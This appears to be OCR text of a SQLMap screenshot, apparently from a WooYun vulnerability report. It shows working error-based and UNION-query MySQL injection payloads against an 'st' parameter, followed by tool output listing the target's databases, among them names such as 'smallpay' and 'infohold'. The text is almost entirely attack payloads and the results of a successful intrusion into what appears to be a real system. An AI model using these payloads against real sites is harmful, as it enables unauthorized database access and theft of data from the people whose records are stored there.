 管理员: SQLMap
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: st=-9211' OR 1 GROUP BY CONCAT(0x71787a7171,(SELECT (CASE WHEN (282
2=2822) THEN 1 ELSE 0 END)),0x717a787171,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: UNION query
Title: MySQL UNION query (random number) - 14 columns
Payload: st=-1681' UNION ALL SELECT 7524,7524,7524,7524,7524,7524,7524,7524,
7524,7524,7524,7524,CONCAT(0x71787a7171,0x55417766564c466650444b7869724852614262
57637a6a55785465424f7a7045414e7566734c6d70,0x717a787171),7524#
---
[22:38:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:38:17] [INFO] fetching database names
[22:38:17] [INFO] the SQL query used returns 8 entries
[22:38:17] [INFO] resumed: information_schema
[22:38:17] [INFO] resumed: infohold
[22:38:17] [INFO] resumed: infohold2
[22:38:17] [INFO] resumed: mysql
[22:38:17] [INFO] resumed: newflow
[22:38:17] [INFO] resumed: performance_schema
[22:38:17] [INFO] resumed: smallpay
[22:38:17] [INFO] resumed: test
available databases [8]:
[*] infohold
[*] infohold2
[*] information_schema
[*] mysql
[*] newflow
[*] performance_schema
[*] smallpay
[*] test
www.wooyun.org